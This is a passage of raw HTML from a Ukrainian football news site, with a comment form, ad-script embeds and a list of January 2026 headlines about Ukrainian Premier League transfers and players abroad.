<a onclick="insertext('[email]','[/email]', '')" title='Вставити email'><img src="https://football-ukraine.com/engine/skins/default/tags/email.gif" hspace="2" vspace="2" alt="Вставити email" /></a>
<a onclick="insertext('[quote]','[/quote]', '')" title='Вставити цитату'><img src="https://football-ukraine.com/engine/skins/default/tags/comment.gif" hspace="2" vspace="2" alt="Вставити цитату" /></a>
<a onclick="insertext('[color=]','[/color]', '')" title='Колір'><img src="https://football-ukraine.com/engine/skins/default/tags/color.gif" hspace="2" vspace="2" alt="Колір" /></a>
</span>
<br /></div></td>

<td valign="top"><br />
<a href="javascript:ShowOrHide('smilies');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />додати смайли</a><br />
<div id="smilies" style="display : none;"><br /><a style="cursor: pointer;" onclick="insertext(':smile: ','', '')"><img class="smilies" alt="smile" src="https://football-ukraine.com/engine/skins/default/smilies/smile.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':biggrin: ','', '')"><img class="smilies" alt="biggrin" src="https://football-ukraine.com/engine/skins/default/smilies/biggrin.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tongue: ','', '')"><img class="smilies" alt="tongue" src="https://football-ukraine.com/engine/skins/default/smilies/tongue.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':wink: ','', '')"><img class="smilies" alt="wink" src="https://football-ukraine.com/engine/skins/default/smilies/wink.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cool: ','', '')"><img class="smilies" alt="cool" src="https://football-ukraine.com/engine/skins/default/smilies/cool.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':angry: ','', '')"><img class="smilies" alt="angry" src="https://football-ukraine.com/engine/skins/default/smilies/angry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':sad: ','', '')"><img class="smilies" alt="sad" src="https://football-ukraine.com/engine/skins/default/smilies/sad.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cry: ','', '')"><img class="smilies" alt="cry" src="https://football-ukraine.com/engine/skins/default/smilies/cry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':upset: ','', '')"><img class="smilies" alt="upset" src="https://football-ukraine.com/engine/skins/default/smilies/upset.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tired: ','', '')"><img class="smilies" alt="tired" src="https://football-ukraine.com/engine/skins/default/smilies/tired.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':blush: ','', '')"><img class="smilies" alt="blush" src="https://football-ukraine.com/engine/skins/default/smilies/blush.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':surprise: ','', '')"><img class="smilies" alt="surprise" src="https://football-ukraine.com/engine/skins/default/smilies/surprise.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':thinking: ','', '')"><img class="smilies" alt="thinking" src="https://football-ukraine.com/engine/skins/default/smilies/thinking.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':shhh: ','', '')"><img class="smilies" alt="shhh" src="https://football-ukraine.com/engine/skins/default/smilies/shhh.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':kiss: ','', '')"><img class="smilies" alt="kiss" src="https://football-ukraine.com/engine/skins/default/smilies/kiss.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':crazy: ','', '')"><img class="smilies" alt="crazy" src="https://football-ukraine.com/engine/skins/default/smilies/crazy.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':undecide: ','', '')"><img class="smilies" alt="undecide" src="https://football-ukraine.com/engine/skins/default/smilies/undecide.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':confused: ','', '')"><img class="smilies" alt="confused" src="https://football-ukraine.com/engine/skins/default/smilies/confused.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':down: ','', '')"><img class="smilies" alt="down" src="https://football-ukraine.com/engine/skins/default/smilies/down.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':up: ','', '')"><img class="smilies" alt="up" src="https://football-ukraine.com/engine/skins/default/smilies/up.gif" /></a>&nbsp;</div></td>
</tr>
<tr>
<td colspan="2" style="padding: 15px;">
<textarea id="content"  name="content" style="width: 95%;" rows="8"></textarea>
</td>
</tr>
<tr>
<td style="padding: 15px;" align="left" colspan="2"><input type="submit" class="button" value="Додати"/>&nbsp; <input type="reset" class="button" value="Очистити" /></td>
</tr>
</table>
				</td>
				<td width="7">&nbsp;</td>
			</tr>
		</table>

</p>

</div>

</form>
</div>	


<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>

<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>
<br><br>
</div>

</div>
					<div id="left_column_footer">
						<div class="content-footer-ad">
<!-- гугл реклама -->
<noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 468x60, создано 15.03.10 */
google_ad_slot = "1861212055";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
</div>
					</div> 

<br>
<div class="view view-fp-tertiary-headlines view-id-fp_tertiary_headlines view-display-id-block_1 view-dom-id-3">
        <div class="view-header">
      <div class="site-section-header">НОВИНИ</div>
    </div>
  <div class="views-row views-row-1 views-row-odd views-row-first">

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96858ivaszenko-rozpoviv-pro-golovnu-pomilku-poltavi-pislya-sensacii-z-dinamo.html" alt="Іващенко розповів про головну помилку Полтави після сенсації з Динамо" title="Іващенко розповів про головну помилку Полтави після сенсації з Динамо">Іващенко розповів про головну помилку Полтави після сенсації з Динамо</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96857zinchenko-mozhe-pokinuti-nottingem-forest-tri-klubi-apl-boryutsya-za-ukraincya.html" alt="Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця" title="Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця">Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kolos/96856kolos-na-finalnii-stadii-peregovoriv-z-kosovskim-forvardom-arditom-tahiri.html" alt="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі" title="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі">Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96855ukrainskii-zahisnik-znaishov-novu-komandu-taraduda-prodovzhit-kareru-v-slovackomu-chempionati.html" alt="Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті" title="Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті">Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-2-ligi/96854dosvidchenii-pivzahisnik-iz-90-matchami-v-upl-prodovzhit-kareru-u-drugii-lizi.html" alt="Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі " title="Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі ">Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі </a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96853trener-epicentru-rozpoviv-pro-shlyah-komandi-do-poryatunku-vid-vilotu.html" alt="Тренер Епіцентру розповів про шлях команди до порятунку від вильоту" title="Тренер Епіцентру розповів про шлях команди до порятунку від вильоту">Тренер Епіцентру розповів про шлях команди до порятунку від вильоту</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/ingulec-novini-1-ligi/96852kobin-rozstaviv-krapki-nad-i-chomu-ingulec-mig-buti-visze-i-hto-stav-geroem-oseni.html" alt="Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені" title="Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені">Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/metalist/96851bartulovich-rozkriv-detali-provalu-transferu-horvatskogo-vorotarya.html" alt="Бартулович розкрив деталі провалу трансферу хорватського воротаря" title="Бартулович розкрив деталі провалу трансферу хорватського воротаря">Бартулович розкрив деталі провалу трансферу хорватського воротаря</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-metalist/96850metalist-1925-zdiisniv-guchnii-transfer-do-upl-pribuv-talant-iz-kolumbii.html" alt="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії" title="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії">Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96849sergii-chobotenko-rozpoviv-yak-pereishov-iz-dinamo-do-shahtarya.html" alt="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»" title="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»">Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96848markevich-prokomentuvav-ponizhennya-guculyaka-do-polissya-u-19.html" alt="Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19" title="Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19">Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96847mourinyu-poyasniv-chomu-v-matchi-z-portu-zrobiv-vibir-na-korist-sudakova.html" alt="Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова" title="Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова">Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-ruh/96846ruh-povernuv-do-skladu-brazilskogo-pivzahisnika-tallesa-brenera.html" alt="«Рух» повернув до складу бразильського півзахисника Таллеса Бренера" title="«Рух» повернув до складу бразильського півзахисника Таллеса Бренера">«Рух» повернув до складу бразильського півзахисника Таллеса Бренера</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-alexandria/96845legenda-oleksandrii-kirilo-kovalec-zavershiv-semirichnii-shlyah-u-klubi.html" alt="Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі" title="Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі">Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96844epicentr-posiliv-vorotarsku-liniyu-pidpisannyam-mikiti-fedotova.html" alt="«Епіцентр» посилив воротарську лінію підписанням Микити Федотова" title="«Епіцентр» посилив воротарську лінію підписанням Микити Федотова">«Епіцентр» посилив воротарську лінію підписанням Микити Федотова</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-karpaty/96843karpati-ukripili-sklad-shah-i-domchak-pidpisali-novi-kontrakti-klimenko-pishov.html" alt="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов" title="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов">Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96842zahisnik-dinamo-rozpoviv-pro-pidgotovku-do-drugoi-polovini-sezonu.html" alt="Захисник «Динамо» розповів про підготовку до другої половини сезону" title="Захисник «Динамо» розповів про підготовку до другої половини сезону">Захисник «Динамо» розповів про підготовку до другої половини сезону</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96841slobodyan-rozpoviv-pro-start-pidgotovki-oboloni-do-vesni.html" alt="Слободян розповів про старт підготовки Оболоні до весни" title="Слободян розповів про старт підготовки Оболоні до весни">Слободян розповів про старт підготовки Оболоні до весни</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-shakhtar/96840konoplya-na-radari-top-klubiv-evropi.html" alt="Конопля на радарі топ-клубів Європи" title="Конопля на радарі топ-клубів Європи">Конопля на радарі топ-клубів Європи</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96839maikon-zalishae-shahtar-i-perehodit-do-atletiko-mineiro.html" alt="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»" title="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»">Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96838marko-sapuga-pereishov-iz-ruhu-do-karpat.html" alt="Марко Сапуга перейшов із «Руху» до «Карпат»" title="Марко Сапуга перейшов із «Руху» до «Карпат»">Марко Сапуга перейшов із «Руху» до «Карпат»</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96837palamarchuk-podilivsya-kumednim-spogadom-pro-povoroznyuka.html" alt="Паламарчук поділився кумедним спогадом про Поворознюка" title="Паламарчук поділився кумедним спогадом про Поворознюка">Паламарчук поділився кумедним спогадом про Поворознюка</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/alexandria/96836kirilo-kovalec-zalishae-oleksandriyu-pislya-vosmi-rokiv-u-klubi.html" alt="Кирило Ковалець залишає «Олександрію» після восьми років у клубі" title="Кирило Ковалець залишає «Олександрію» після восьми років у клубі">Кирило Ковалець залишає «Олександрію» після восьми років у клубі</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-1-ligi/96835probii-gorodenka-sprostuvav-chutki-pro-zvilnennya-volodimira-kovalyuka.html" alt="Пробій Городенка спростував чутки про звільнення Володимира Ковалюка" title="Пробій Городенка спростував чутки про звільнення Володимира Ковалюка">Пробій Городенка спростував чутки про звільнення Володимира Ковалюка</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96834dinamo-viznachilosya-z-napadnikami-na-zimovi-zbori-v-turechchini.html" alt="«Динамо» визначилося з нападниками на зимові збори в Туреччині" title="«Динамо» визначилося з нападниками на зимові збори в Туреччині">«Динамо» визначилося з нападниками на зимові збори в Туреччині</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/Ukrainian_abroad/96833artem-dovbik-ne-zahotiv-perehoditi-v-everton-i-zalishivsya-v-italii.html" alt="Артем Довбик не захотів переходити в «Евертон» і залишився в Італії" title="Артем Довбик не захотів переходити в «Евертон» і залишився в Італії">Артем Довбик не захотів переходити в «Евертон» і залишився в Італії</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96832vanat-prodovzhue-pisati-istoriyu-ukrainciv-u-la-lizi.html" alt="Ванат продовжує писати історію українців у Ла Лізі" title="Ванат продовжує писати історію українців у Ла Лізі">Ванат продовжує писати історію українців у Ла Лізі</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96831dinamo-viznachilosya-z-maibutnim-rumunskogo-napadnika.html" alt="«Динамо» визначилося з майбутнім румунського нападника" title="«Динамо» визначилося з майбутнім румунського нападника">«Динамо» визначилося з майбутнім румунського нападника</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-veres/96830veres-posilivsya-brazilskim-vunderkindom-baieyu.html" alt="Верес посилився бразильським вундеркіндом Баїєю" title="Верес посилився бразильським вундеркіндом Баїєю">Верес посилився бразильським вундеркіндом Баїєю</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96829sinchuk-rozkriv-pravdu-pro-depresiyu-pislya-perehodu-v-mls.html" alt="Синчук розкрив правду про депресію після переходу в MLS" title="Синчук розкрив правду про депресію після переходу в MLS">Синчук розкрив правду про депресію після переходу в MLS</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96828polissya-zberigae-osnovu-mihailichenko-pidpisav-novii-kontrakt-do-2028-roku.html" alt="Полісся зберігає основу: Михайліченко підписав новий контракт до 2028 року" title="Полісся зберігає основу: Михайліченко підписав новий контракт до 2028 року">Полісся зберігає основу: Михайліченко підписав новий контракт до 2028 року</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kryvbas/96827sin-legendi-milana-ta-zbirnoi-brazilii-nazavzhdi-pokinuv-ukrainskii-chempionat.html" alt="Син легенди Мілана та збірної Бразилії назавжди покинув український чемпіонат" title="Син легенди Мілана та збірної Бразилії назавжди покинув український чемпіонат">Син легенди Мілана та збірної Бразилії назавжди покинув український чемпіонат</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96826burtnik-pokinuv-dinamo-tak-i-ne-viishovshi-na-pole.html" alt="Буртник покинув Динамо так і не вийшовши на поле" title="Буртник покинув Динамо так і не вийшовши на поле">Буртник покинув Динамо так і не вийшовши на поле</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96825volinec-prodovzhiv-kontrakt-z-polissyam-do-2028-roku.html" alt="Волинець продовжив контракт з Поліссям до 2028 року" title="Волинець продовжив контракт з Поліссям до 2028 року">Волинець продовжив контракт з Поліссям до 2028 року</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-polissya/96824polissya-zdiisnilo-guchnii-transfer-zhitomiryani-perehopili-klyuchovogo-forvarda-karpat.html" alt="Полісся здійснило гучний трансфер: житомиряни перехопили ключового форварда Карпат" title="Полісся здійснило гучний трансфер: житомиряни перехопили ключового форварда Карпат">Полісся здійснило гучний трансфер: житомиряни перехопили ключового форварда Карпат</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96823rotan-rozkriv-detali-pidgotovki-do-vesnyanogo-startu-upl.html" alt="Ротань розкрив деталі підготовки до весняного старту УПЛ" title="Ротань розкрив деталі підготовки до весняного старту УПЛ">Ротань розкрив деталі підготовки до весняного старту УПЛ</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/kolos/96822eks-gravec-molodizhnoi-zbirnoi-ukraini-nespodivano-pokidae-kolos.html" alt="Екс-гравець молодіжної збірної України несподівано покидає Колос" title="Екс-гравець молодіжної збірної України несподівано покидає Колос">Екс-гравець молодіжної збірної України несподівано покидає Колос</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96821redushko-gotovii-rvati-vsih-na-zborah-dinamo.html" alt="Редушко: &quot;Готовий рвати всіх на зборах Динамо!&quot;" title="Редушко: &quot;Готовий рвати всіх на зборах Динамо!&quot;">Редушко: &quot;Готовий рвати всіх на зборах Динамо!&quot;</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96820brazhko-vidpustka-bez-futbolu-stala-torturami.html" alt="Бражко: відпустка без футболу стала тортурами" title="Бражко: відпустка без футболу стала тортурами">Бражко: відпустка без футболу стала тортурами</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96819ukrainskii-pivzahisnik-bliznichenko-prodovzhit-kareru-v-gruzii.html" alt="Український півзахисник Блізніченко продовжить кар'єру в Грузії" title="Український півзахисник Блізніченко продовжить кар'єру в Грузії">Український півзахисник Блізніченко продовжить кар'єру в Грузії</a> 12.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-alexandria/96818oleksandriya-posilyuetsya-portugalskii-havbek-na-pricili-ukrainskogo-klubu.html" alt="Олександрія посилюється: португальський хавбек на прицілі українського клубу" title="Олександрія посилюється: португальський хавбек на прицілі українського клубу">Олександрія посилюється: португальський хавбек на прицілі українського клубу</a> 12.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96817mudrik-samolyubnii-genii-z-myachem-eks-trener-shahtarya-rozkriv-taemnici-harakteru-zirki-chelsi.html" alt="&quot;Мудрик – самолюбний геній з м'ячем&quot;: екс-тренер Шахтаря розкрив таємниці характеру зірки Челсі" title="&quot;Мудрик – самолюбний геній з м'ячем&quot;: екс-тренер Шахтаря розкрив таємниці характеру зірки Челсі">&quot;Мудрик – самолюбний геній з м'ячем&quot;: екс-тренер Шахтаря розкрив таємниці характеру зірки Челсі</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96816dinamo-kiiv-tezh-klikalo-eksgravec-styaua-nazvav-67-zirvanih-transferiv-u-evropu.html" alt="Динамо Київ теж кликало: ексгравець Стяуа назвав 6–7 зірваних трансферів у Європу" title="Динамо Київ теж кликало: ексгравець Стяуа назвав 6–7 зірваних трансферів у Європу">Динамо Київ теж кликало: ексгравець Стяуа назвав 6–7 зірваних трансферів у Європу</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96815kudrivka-rizko-pidsilyuetsya-pered-zborami-orenduvala-zahisnika-z-lnz-i-pidpisala-havbeka-do-2027-go.html" alt="Кудрівка різко підсилюється перед зборами: орендувала захисника з ЛНЗ і підписала хавбека до 2027-го" title="Кудрівка різко підсилюється перед зборами: орендувала захисника з ЛНЗ і підписала хавбека до 2027-го">Кудрівка різко підсилюється перед зборами: орендувала захисника з ЛНЗ і підписала хавбека до 2027-го</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96814trener-kudrivki-rizko-vidpoviv-na-insaid-burbasa.html" alt="Тренер Кудрівки різко відповів на інсайд Бурбаса" title="Тренер Кудрівки різко відповів на інсайд Бурбаса">Тренер Кудрівки різко відповів на інсайд Бурбаса</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-polissya/96813krasnichi-vzhe-v-polissi-zahisnik-zbirnoi-kosova-proishov-medoglyad.html" alt="Краснічі вже в Поліссі: захисник збірної Косова пройшов медогляд" title="Краснічі вже в Поліссі: захисник збірної Косова пройшов медогляд">Краснічі вже в Поліссі: захисник збірної Косова пройшов медогляд</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-zarya/96812zorya-shokue-transferom-eks-chempion-nimechchini-ide-na-pereglyad-do-skripnika.html" alt="Зоря шокує трансфером: екс-чемпіон Німеччини їде на перегляд до Скрипника" title="Зоря шокує трансфером: екс-чемпіон Німеччини їде на перегляд до Скрипника">Зоря шокує трансфером: екс-чемпіон Німеччини їде на перегляд до Скрипника</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96811michel-u-zahvati-vid-ukraincya-vanat-uzhe-virishue-matchi-zhironi-v-la-lizi.html" alt="Мічел у захваті від українця: Ванат уже вирішує матчі Жирони в Ла Лізі" title="Мічел у захваті від українця: Ванат уже вирішує матчі Жирони в Ла Лізі">Мічел у захваті від українця: Ванат уже вирішує матчі Жирони в Ла Лізі</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96810palamarchuk-led-ne-vtik-do-oleksandrii-lnz-perehopiv-zirku-ingulcya.html" alt="Паламарчук ледь не втік до Олександрії: ЛНЗ перехопив зірку Інгульця" title="Паламарчук ледь не втік до Олександрії: ЛНЗ перехопив зірку Інгульця">Паламарчук ледь не втік до Олександрії: ЛНЗ перехопив зірку Інгульця</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-obolon/96809obolon-viddala-50-tis_-za-zirku-ingulcya.html" alt="Оболонь віддала $50 тис. за зірку Інгульця" title="Оболонь віддала $50 тис. за зірку Інгульця">Оболонь віддала $50 тис. за зірку Інгульця</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96808surkis-vidav-milevskomu-kosmichnu-zarplatu-pislya-chs-2006.html" alt="Суркіс видав Мілевському космічну зарплату після ЧС-2006" title="Суркіс видав Мілевському космічну зарплату після ЧС-2006">Суркіс видав Мілевському космічну зарплату після ЧС-2006</a> 11.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96807zinkevich-zminyue-klub-na-korist-granda-bishkeka.html" alt="Зінкевич змінює клуб на користь гранда Бішкека" title="Зінкевич змінює клуб на користь гранда Бішкека">Зінкевич змінює клуб на користь гранда Бішкека</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96806vlasnik-kraiovi-blenuce-v-yarosti-vid-dinamo.html" alt="Власник Крайови: Бленуце в ярості від Динамо" title="Власник Крайови: Бленуце в ярості від Динамо">Власник Крайови: Бленуце в ярості від Динамо</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-1-ligi/96805grigorchuk-povertaetsya-v-chornomorec-utrete.html" alt="Григорчук повертається в Чорноморець утретє" title="Григорчук повертається в Чорноморець утретє">Григорчук повертається в Чорноморець утретє</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/veres/96804chomu-veres-vignav-taranuhu-odrazu-pislya-pidpisannya.html" alt="Чому Верес вигнав Тарануху одразу після підписання" title="Чому Верес вигнав Тарануху одразу після підписання">Чому Верес вигнав Тарануху одразу після підписання</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96803uaf-vdarila-po-kudrivci-novachku-upl-zaboronili-reestruvati-gravciv-cherez-borg.html" alt="УАФ вдарила по Кудрівці: новачку УПЛ заборонили реєструвати гравців через борг" title="УАФ вдарила по Кудрівці: новачку УПЛ заборонили реєструвати гравців через борг">УАФ вдарила по Кудрівці: новачку УПЛ заборонили реєструвати гравців через борг</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96802zhirona-gotue-hid-po-shaparenka-katalonci-shukayut-pidsilennya-v-centr-polya-vzhe-ciei-zimi.html" alt="Жирона готує хід по Шапаренка: каталонці шукають підсилення в центр поля вже цієї зими" title="Жирона готує хід по Шапаренка: каталонці шукають підсилення в центр поля вже цієї зими">Жирона готує хід по Шапаренка: каталонці шукають підсилення в центр поля вже цієї зими</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-ruh/96801fedik-anonsuvav-pidsilennya-ruha.html" alt="Федик анонсував підсилення Руха" title="Федик анонсував підсилення Руха">Федик анонсував підсилення Руха</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
